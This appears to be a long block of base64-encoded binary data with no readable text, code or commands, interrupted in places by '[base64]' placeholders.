oeZJP3/kVZflHWvgFsRNcE6O/LrgRgAdOgBjtIILKN8LMwcSGWsVRChXOQgyWYlQw8ccPR1roUKqxkwS2pQbFX4ARkQtBPLvZrjMECl28+CsdjycAEEAu2xTrqmj9gW5DJOeTWwLnfQayVENeMj4Y+tIoRvafgfmPkfiO5b1/2lZhXs3CGU7ziSr4s4KyY541XqxTY8uLqqGGMT7xiGIv4RDR+oehFs/zRkoY0pYVX3ftACD+WGEMlKjSGPhiaQ6MmmHhVhEhTs+i8Zzh6HM6QhqWj4Qbxje9Rxxek+jLVqbhWn69FGcpfB1vYMTuBDGoABB0gG5Zd6AIWiqAEJSTBBzGI/kES1o4FNtiBJtcO2k3mxIWz/8ytVTDCCqZyM2TuYMUKeIDWtuYVdb+lLSLE8QQaIIEJwHguD6kmvcU2Ng10YAr5RuG+H2PxKP+bNmqGcz/rCdGIeipw6AzVEBkODykWDqCwOmdjJj763cMZHqvnOPCpZQrzeJEar2BFJjqx6Gsk2hqNXvTzV/rySbfU0jPHdIT8UId+IcIRPBfYz4FeaqKnyOjoPfrR04AGFzz9qEhNqiar3tSrLwSUu+b11v37Ml5vgAQnKDbP0IC0DWAOuN3bJYEYiEESzN3/dBje5d3e1QTOdIEDPYER1MAKqBLOUAEHMBMEJErl/dXiXcAI/[base64]/gSUIAnV4AiggAT8Wn+1zAMAWQ8KhjmdU2pgYZMVRxEyXD08jsElhuu93nDoAzMYod9I4RKqhhWC4xU2w+95IT5uB4Ds4zMQCBqWB7a0IfRF3/RRX/VRV3XVXLnIgR3ooS/[base64]/hk+4EMzbNnATcbuNYOVhY52IFxAuQY+MBwMmaPByU0+jCM9YiHGJWE+TiY08OM+8kJ5rE7qzAJnCiSjceYsFKRB0pH12YdC4of26WEffR8nUGRFjtfQEZ1PJV3SmUHSpcEREBXUiQ/8NaIjzp9JAud+ORUysuR/8VoFsICxEdNMhqIPiOJz6iRPrkkq5hIrqiKa1ETOwBUQ0OIT2KIROADiPaUIfgVY8FhVHsBHYGUACMAydiUzPt6NjVCQxGcD9NdZpqUpTVUFqMAU4NtbTovrpUZe5oNAFQeCQlmUAUPj8CU/HGaU2VkSEiYT9krjtCOcKeYW4tOYpVma5SWI/oaoiI4oiZYoiHpomt0jZa4oP/oWcDkfaHamQIKmaI4m8CDkzClkTCnCKSDCIQTCGvSBH2iCa06PRSYS+VECqqFXHqRaFFiMbu7m+5EPrdnXIx7AkJQk+6Tk/[base64]/[base64]/eAuqI6/Mx2kCG/maNnuvw0KFCZgLzNKSPQqShTWRODRLCNMy9Pozh3iuLVEIjAVUaoN+qqdoNdE/UUelIos9vOhUDKOzIYESTNMn5JMRVfun+AQABMIByulIO9IyBKVuYsGmbIEXekcHe0emb0gQVHBDO7ARTONCenuwtVsAGXIBAnOR9rWSwuUzQBq2lWmqw7eel5izO6qcpLe9ZMm3TcmjkCBTVVi3ZXuvYeu3VilbEia2xVmvXLuvXhu2v9IrZtu/3ri9ALabGrW0X7uPwYQvcPp/+UgP/mqvdziHeKuQqWEId6CEi2EGQWkJr0qv1HK4DG24aXEEUgIFtotcV3AALRKmUTunA/sbf5d4XV2huyRxsJyGA5j6J/onuAGBi2K0uzXzntdUSx0Lgx7pByGKbG/Tp7eqEdt7MSqgS/rSsNq2g0QoAr23Eo6bw8yYv0FIV87Lk8k4vxPZsS+Kn9V4v7hHO1Eat+7ov+G5oPH7t+kKr+Z4v+qYva8CvGq8xG6+vmImWp9Bv8LXo2+YvZ8LHL/CCHh+IMrxcHCpDaaYrhKxrjyKCKARp89CrLjTwwxhC0mVBFCDBEdyAC9xAEFQMxXTAe72XUSkilZaPlR4sV2SuwlaEIxKASZowA4Cu8YpuVaFS2AHBCxMl0MjwDMtuE3wBGShFyL4pHoQJMNfEybbVF1xg/thVAAM0QJRE7/EuMZUwcaY6caW68iu7MrAdpxVHFrUQa/ZCrdR28dnGr8GhcRKR7xZzL7aeMTlrbRu3sxuvM9ZemWKEzja33sHF8z0P5jyPDj9uEf7CrfPxLze0Rzj4AzeEwifEYYIoAyCjq2naYR/IgSO4ayUEqaGVAgMTLhK0QAu4gAtwNMWAdCbjSJRGwNNtcG8uFUk21SgXxAOsMvqg8gG8tCp/ks1SM6O6JAcYmyo1wQ7zhC3bEi6fFe0GhSAMgpoMZU20RAXWwAmcgNUssfPq3zVO7zNDsxRj8/I2M35W8fGO7itns19USxh38/aCc9l+8TpX6BqPLRdD/iv8rnXYsrM7h5lcpy0+5zU9K+E867Vfa+u0WKbH/[base64]/7V+73ded4pl7tnHgZyAzwI1IHZiK3Y39II0kBxDLzRkB/JD19wAF7AeInAfgN8f/gYd4fpCJRyBR98ADuCAaHu0R4+091gMandwlYYyCCczfQUJV2ySbD/AJ1mjbaswAZAAlziQb/PwtZFBE6hSDRs3nMSEkQcN0JSBBXJbSlTBF4BBECRAAfBaNPuXVCvvNTsz9Z5lFJvSyhQxmIO5oz6sSBAAeZc39rIvenuveoOZXadxN4Pzmn/zeuO3OztG+t4e7uE3ffM3n3+tPIuHZboo8Qn4gM9Ctxw4OPzDPzBHOHgDN0TDJzz4SwWwukZ0LrhrKSDyd2X4RZ7CIq8aMPgCElDyq92IJuvmxKC4wC4iwbJ4kRTJ1A3EATDiQrj2Jtn4NOP0ACgACfBAc/N4/o9vZxcYQc+cFdAQ+VAYuZFr7E1orMaGmBv8DEzAwRkgAQRMOSlRcTNn93r27JZTd6OisueSsLkfADJedXsewJmHB2MKRz44QzzMO73XOzTwqrTOijd7r1qncT7EgzMEvMAH/DSUbbUiKMJTWTA8TkQFfDxMw5unr3vnufiSc8Tjdzz/+VqrbXhY5vBppqEPODUMdKJ3C7cQdEYxNsnZh8xN9qX7QSe4ay7Eq6E9T/hpeIvcKyXEQSU8kg1wj42EACdnQCYnIgeruGpb7vkISgIsiUAwAFJFwEvXZ0XQ1yYZAPXi9H8lwAnwQJfwHdgzAc9wlZr08lEze7M/O0wM/gIc4KkbPFgeHN0VbMCUww+ZH+dNV1WmZkSVUy/OcoQA4Nq5n7vR6qzntvt3OC1kFIM4iMM4PD7kR346zDm1wnX8BocrNL7mb744TIO06tDA03s6jH46uILpF0Mx6AXnr37j3/sb7zlb3zleX5kYu7d9ozHsq6/t9/uGgke38uMoAFehh3xAbwM4nDzKu47yc4s3JHg0KEN1leZpmkPAaIK7+oIY8JwcbPbP4bzDgLohUAIYePirVcyNDH2s8chu9mbS/yYCREAHVEDTJ4BXQr1XPkR9MkCgFMRvYn3W8zpADCiwoQaTLl2oHHxiRAcNHUCadHEzEY+bO3gEDdK4/pEjHI9wOHb5IihSJDh58pg542JAAJcAAAyQCTOmS5s2ZQ6AqRNAAAE3gQbNOYAAAQFHDRg4sJQpggVMDzyFauCoSwFMDZDTulUrNK9fwYYFO43stHz59KXdt6+YOLdv4bpNl5ZuXbt3666tezZvurhx0/ELFszv37jjEI8zvPjtXH1nIUfmi1etvn2UJZfVTFYyZc+f7UoWPRl0abyRN08TG/ZZa9fYrO3aZY127dqzqP0KtzscON/geAcXHs5bL2nujqlTh4w5c+XqzEWXvqrPnEqIENlZ08dSI13fwYcXrysX+FPn0VeqZAhMFiQ4WpjoMJ8+/Qz3O9zPEOF+/gT//[base64]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[base64]/KcEQslYpAqRB/iTRfu8Xf4Uaf12Vo24gdKDkJ6DkADSgAVoCSv60vAZpvE7ZZcw2GVnZlRUYltFVlj9UmKW5HPLhqoB5RLFKmSk0HkgtBMEyrCl0rF8R60q0bSEpBPkErUmUmYXUmVk0hd2aQqmZR1v4ml/YkZB0mznlXWXhBh+zVPyBGyAbssnZHjBhHdEZiDMogzRIiKPDnbvjG8ChE1IhFTKhNE1TPV43n/d5f8+gtXFAIKFFNjWWi9flW57AeRea4QrkIc/4DCUaekZGcyrAPyYkzGjACbxgJe8YSNzgCU76/CRKpYU2EsqAU492pWEHpknBphOZpnuHu4MafyshAxxZKepp/k5VdajVe6gtMQ/OQAJaagCqIgAm4AUmgGvlG6Vkaqr/qKpX41cHI6sNV6q+4q8llB3AwhnwmoEFmy+9+kRddESnrqw/9KynWdgg6a5NtB8SkMO/gVtJlB26zu+SeYRJOEf7mkcTF0i/QXCt+XFJNHKRNK4OSBY6rLFJZRu4YRt4fLKP4ZyHcNtmpTnYuZlWgRiaARy8YRFUQRVggYmdcLKeWJ/joMpZ+2qvwARgmz5ke6C3ZU6DALeZgKEhoAIcGuBkLqL/KA7VmIjmibgxmgeowAqW+yMG4WbxQHe0W7plBw/I4Hy9KDxhGry7m2oJ/abx1xCER4m4WMuQ4BTW/jvSXdV9UUAmDm2+CWBWJ6ABLqABtnZkpiJLYupj/[base64]/6jLMET5KsBlFYAEgqAK6hxI7pwJwoh2mEt2VJoU3CClKQrQs1e77/fQ/lFupmta5/[base64]/gDPTADFrg4SE+QNCpoB9gBm6bCpyABxga4y+EQoS/tToebIvIQpQPeROgBqAA5YUESDyiDJ4gd0pipBPRDbY7+wXBDRImo8L7kgl9fXXe/hTUO+g/5wCiQAI4ROAefahxTOl75wxIAGO0C7gnQAOegujmm7/DC+uzHoEBIhi7cwQLGjwHDZzChegOFkS3cCE0hwad9eOHkV+/jdMoGoz3raPDfN9Kfsvn0eS3fg0d7gsGE2bGeB4JBiu5MWe/lTXPxcMYUybGljXZ7dOHNKnSfEQ9osuIcSPNnuiOKr2ab2DPc/r2Hc2Xb5pYaGTLQnuGNq1aWbK07dplLa7cubVqUcOGzZq8Y6wwsfrb19gxdeqUGT5sGJlixYQbqzMH2ZyxTLBaZcqUrJmuzZw7e/7MuVKlU6RLm66kixKhOKzjnGF9xXUaM1FwdAiRIUKG/twRGvj2zSA4gwXEESB4YOMJFSpOeJzYUKFChAfGDyRIYDzBAQLcu3sncCA8AgbSM1RIACHBBh5UvpRxAyc+nEGD4JR5ImpQpP2iJPknBSAp/[base64]/ldIgSXWNE2qRekzbNkC11yaxjVLp9R82g4mw/SFCSaCqdMOYqoqs5hj6hwTmTmXmdIMM/eAhmuuoYlmWq+nVKJaa665BoZrZ4ChRyWG6IFGFrW90MFvvwlH3ALGQRCEcswZ8Vx0DVBHnXbUhbeddwYQQCO5CTxwIgQWoFeBAzU8UcV78MlHHxxdfLFfv/1JEiCA/k0YiRt44NEEF5GYIiHDLGo44YUXQqwhh6pFEB4BURzSwHgMPHDGiizeMskkkjgIMCl5gFEAujfi2J0Avk2gwQEBABAkADgLGYDLAwQggAEGHJBkkk0e7eQ0UHYVTJxUboklRVpa2aVHX0IV/g+eFIG0Ztdef21STlDFBNU+PbGzJ59+9rQPUGRjFDWjchfEDqKJzo03QV49GpakR1eaFlvSZLqpXJ0e/ik17RhTKibHDFbYqqoypg4yrxozWSuZ6co556J97uuvpwQrLLHGgnGGIaofkoUJu/Um7YnBVXscBE5o+4Rz0FXw7QPUGcdAddudmyO54/VewQMRQFABD1BYUYZ88dFXHxVlRCIKfwMGeCEpkXxBRReC6LAEHtU4PPItFEs8McUbRjiJGb8fYMEhOBx/wA2nsFgy+wLmYQYE0MhlOTLRjhoAHppdoAEH+FF3SjSBDGhggkVDEtKQ9qR8RKlpf3KIM6z0/g2tEQQdOymJQhTlwYvMZFFcC4ZXXgjDGMpwhlaJkt0wIpKaoGMdPOyhD6k0toz0I255W1TdENWPehRRbuuwClj65rclAS5wsjAF4QrHqcPN4lPyWJxgBiM5yTnmFa/[base64]/mxqc5sXqKCSLtikDG7QaVthhznNKcKCrOOc5qSSCjHSQY+QxBlLLJQ+7NYPeNSznDfUCBH3WZN8CCqJACVUPJwIxb9NkS2yKMUutIFFw2lxi9ToYjsumqrDuMMdyuDoYQhzjDLCQhRpVKMugAEMk+oKdKFLjS/T0JpjvYaOdTyFHgzhggvo5o+ApJa1lFcFQ3Irkd/62CKDh51HZkySAxhaeBhgAd+hxwIQoMAOqAC990iPemVggn60lzIBGZMKTXADGUjhhgfBsmEVYl8t0RdLk+XyAOdKQOpccABKPgAJlCjZLYwJoP3EQQQEEFqJDLiA4dHVAA2YwAimac0L/kQzm7vJgGQtm01vkgOcTIrU0l4SpzOJdrSkLa1pT3smaCCKHag1k1H81NrYttYZSByibG9b2n7aFre8PVM9gtI0jNSjt8Q1Ct8SOqmFMvShEc2iFrnoDnlIV7obra5H3UEYM5IUF51D6UlRmlLvfjelKtUFr0J3Cl0sC6YxLZZr6niGU6TBEEHoY25iN63Z/ZQDVXDCcp6wg25V4GPC8d3HdvlI7TwwXbtkwHTW1UcIgOAJWdXqfOZDny50wV8W4t4sCxQ+KjyBDHBNH8Q+XEtYynVcB2DBaM6wS9+FoK8lM9mAwhqJQZzhBiFCwAEaYKLEGoA4w1uAByCLzcnu/oab2tQsZ5fkWQ0yLbTErXJpVYu12NYDHLC1smyxHJV+6MPLt70nPlnb2nOu04dsbvM6BQrc4A63tetkh5vv3EN2HPS4kYoik5Qri0fYornOfW5Fpxvd6UrXMKAIhSiaUYhISzrSpSgFLrjLGWDoA7ycBoYvfLEZ74p3M6LB1Xl9hRpK+FJYZ7Dje80Q3ziozgQ7xa/s9HscElRhOSIO8AaYZ9TgUOdjxnmkj7vzSKeOJwLXqQBVIXACrHayk9PTT/WuB1YPz/JkkaACE7pAirWyFWXbPlmKVQyGB2TsBrrIxSkuEGMIpMFk/QtrYEl5hiP82DhANhFd8zqBC1hW/prUTHLAmbxNJz/ZLOKcMprJ7GUwC1fLXP7GwyFuWmioMCfQwHhr63HDfly8tNMQm9viDFwaSmniqK2HyeuE8pS/MCmQihTSpmipQD9icIS2hqETx0V5cNQdn2g0HtrghaS3YelteMMbHvGIQlS6FFGftNQrnYtcZPrTXP80eTtT6s+wtFfqpUQa2Pve1sDXEPM1xBlC0Edb33o4xwnBrv/rawgE5zjC9phxHkAA4zywxwg4EQEgEIEKQIADT9BqJ/NFnxyH0g0cDmu5T6Y+DlVDErCskFjF2j6KiTt+6g6PDUhDCSHEOAFQmAQhbGxvUogC30gYcgYm4JtqNbYD/jzSADWrWXDJHhzhmfXmwpOmNCmDFh4et7LE+bGPc552y11uPmk1zifmW7+0R0TiyEm7j40EKiYqL//[base64]/NhYwsrcfOgYGBjAACDBBFzBBjzVN2KQB/tVUTSIgAh5wARZAfAlnfMcHDVE2TvCAZ3vIh33YQ20DJhuBD3hGfd+gh2yGfTkRDG7mcjrBD4foQ4kofnvIDvlQQ1eRFPuQD3wYcna2h+G3fuWHiZnoFTJRD3yocaGocpj4RFAUf/IHODoHdVeERZ4CdNTQf6EQCAAogL1ogL9ogF/wBQUIBm0AB3mAjA/ogMiYB3GggIXgIRTYaWxEaqQBLGmwGjHlaq2GOmbnSzelB7QWdz0lSAgAATLAgkygO3r3AOsyg5VEbHk1NAYQPD4WHA1Aj+SxAesBhEL4VV/VHvzRhQJDS1C4VhoSe08oems1CWdQegYABRwSBIcF/gGvx4UBIwn9MggAlACSdHBrCFlweAEiMAItMAJumE0WIIdz2E11aIcNt3x8CA+jSHP60Io3iZM3GVy1tYl3VoiQ2EOSeBFAyUP4wCdJ1GZGqRP6sIf68E4w9zYa0Q/QsIf5gE9E2WaACHMwRJNdGSWgdYp7mIpbOXNeeZPwx1mxKIuPAAk9R1HUMAuNFghv0It1OYDAiJfAKIxfUAV3RwV9mXRgIJh5cAbNCIIgaAaCCQZ1FAeE0FelYV7AACwOGFPtFQe+pGppcAqqcwSuc4K4BgEscHdPkDvPwUjrImw/ZlTjwgCQVI95FQH22AARsAEywEn+aG3WxgSUhz0D/gl6byVuCNmFCgkxo+eQQ5MASPAihFBsCWAFlCAJJjOc/eIIAPSQAnAAEuABIDkCcXgB1WSSbgiHKsmSLVlBdkgWMAkTWMlm+KAQYAOfKnGUTxmIPelm92AS7OmH+6mUHLeHY4NyUMGUhHhD+tlDZsZ+ezOKOflEpAgTYYlnWJagl0hzDOqKY3FBykV/UDdohQOXnRIKuuh0dGmXdpmXJ0qAw+gFZbCXwtiXywEFMeoEMxqjfWkFiomjOaqji1lHPap2YJAGZkcJlKA6qqMHzCIEsQOaLMCCh8QBEAABCICaH5MAe8dI4zE0BFCPyzZk9GMB67GiB+KPOaYf96Ef/tkzkKG3kCYmnBgpMeemYse5S2BACQxjCpQgAiWSACwAe11ISvRBmBUQZAYgAASwI2zonSQZnm8Yhys5hwr3ksm3QcFgoEX5nl+TEyuxEyWkqfMJFNBglULUD/bZZvhZEpW6n3vYnxthoPCgiqUYlZxoN6h6Twm6FBaak5n4oKhIlu6HqxeKoeCklmsJdXmhKbUQDc0wCrJQCPQ3oiRaor6IonpJgGVQBlbQonz5olQABTM6o7nDA+EqruGaLU5go15gBemarn25a97arUGwSYr5Gqp2pDd1CNGSX8UBATMwmk/ALU8aLg+QmlbKmlnqY8DTmsbxpT9orWIqhDmG/j37gj1oOpwYApxs2oQVq6YVs1aUcAY4iABmUKcQMglg8HcbEAcXGSB/upFxsAFC8yMCMAAHcAHUJFlrWJInyajkyZKQenwZpEFSgqruCTbzabR8khGHWJ94ZqqGmKpP20Oruoh4hg9QSUNvA6FuZmZQQau2elw4CX9Aq3wvkbVuBg3kV6FnCax9dnzDuqH0Fwl1EQ2kwFB1yxZrMWlQN6IBOK19m61/65cwSpqDO7jjGq47gLg7MAOJuwNGYLjwCrlBwAORS7nwigQRQEnAUY4QsAN35wRMsAMkwAFSdQCL5GMCa7qlq2y7lFflsgAMwAFBYK3vgZv74T1PwCCz/hcJaWqxa4qxbZWEvZsh4gYhlBBA4QEyLpJ5hlABfwcGHcY9LDsIhMABL7Mz6BIAC1CGbNgCLSCejcqSHuCzC4eHpVi2pVq0R6u+KgSJSESqbNa0qAq1SSl+/PC+bCYlXKkULxQTVBmhUIkRXaugNvl+YWvAyTe254uILuSrNXfAYdu2lVK3b0t/dmvBzGp1OPcMldasj+B0d9m3edmi7Aqjt0O4Jyy542oEjMvCNeDCL1wDMiADLszCOyCukhsEIXCPskMcAtu5LBhgAHsdpuuOVyp45IJgrVlYC/AAIZCuWvWPkbcfbrBhAjmcF0u86tOEN7axtpTFHWIGuvQA/imrxbdwCiywSwkQBCqLTP2SY3EQAjcSJD8jJDRiIr7XveE5no6KcBowvk+Gh0yjwGxWD4VsyIeMyImsyIUMD0Dpvkybn21WD/hAyZR8D1gJD5VcyVhplBkxyOsADxNKk/wbDAPqk3GGqpbYwA98wA3aFfvwyTwEDWXZiqw8Fq/4ZBLMFhRcwRdct1YHzFc3dZWGC9PgGZdGdXubdH0JBezKrr/ozHcnoyaMwoYbrkawwjWszS8sw93czScgA+DMAixAAgPmUyfCA34JuicgxOtymuxixEplPIJXWMfxg1bweFH8Vd3mBhnZHxULp1mMkP9BnEtIvMarHXk1b1ps/gqTUAWBhwB8uj1t/IUKeAMLUCM1wjNE0lQikMffy7PE58cu+bPqWQ/vgNIprdIrzdIt7dIvndJ2kw8vfQ8lBA8svQ8msRAnvdLAsBAmcQ8sXbVJ+9K/NcDHtb+leNMvLSUxsdQvbYlpC8F3CGV95sqwDNPvcA8KWsBsi54ZqsvEuqG+/MvBbHWlIMzEfGm4MIG4MoFoTQh5QJdgYAXMHKN3jdd37QQyOrjwas3YvMLZrM0s7M2FLcMnQAMyzAKeqV/kEQS89rk14ILt6M7ZUXjHUWzyLB4+hiNSWgPQk89fKMWD8ASR4M8JicUCfWLC67ujdwUJbQF9pcUnEwe//[base64]/wzGk0Aj1Xc5ZlN/uJL0uQLtFEC39Bt5tAtKNe90jXNqmfu5u8w1Oup3ZcItq2Yifmg5ik9kzFE3S89k/MdrJxl1VI2DekN6PW9cG6b3/vNFv3t6FIX4Gw94FmHK5zWdZcOaqOhameAdP0luTYA6qFuA+NqA4hb6haOuNzswhmO2OLMAhygXw9QAf51d0ZQAyfuOzFWj9jB4sXm4sZTLuAhpbI7bfPhxvThBlSgH0fom6lNvD/O48X5xRFCCDYg7BxACQwNI5MQBIH3AHkAMNvjxm+MAz+DMw30My/zMlyus17eZGHe3jBZ5m9O7ysNXDP90t7N3fX+3PgAXF4J6PBn5wDvKF9JoTTp/sCBLujuTfBSrfCIDtZrscuLvt+PPmnDjNaRLumTrkae9nUnRWpuxHWgI0dmcAVIcATwegOgPgMt3/I20PKJu7gwjOGsfgI3/+qZ+7ob4JdOAAS3njzqdhxCHx4dYy3GcS7qEh5iODTmiATTBh9SnGNwIIy2G3sBI+3T/iJvxbFaDyGEYALgkQAkUKem0CD+AQbpAQFgAO4Ao7saGQl5kAblnjPkkljc8TId8HsomU3Dh3BgntzKPeb6MO/8Xu/AxQzgnRH7bvgw7e8MLENY0dUGfJMNP4oxdKsJ/9WDrt5m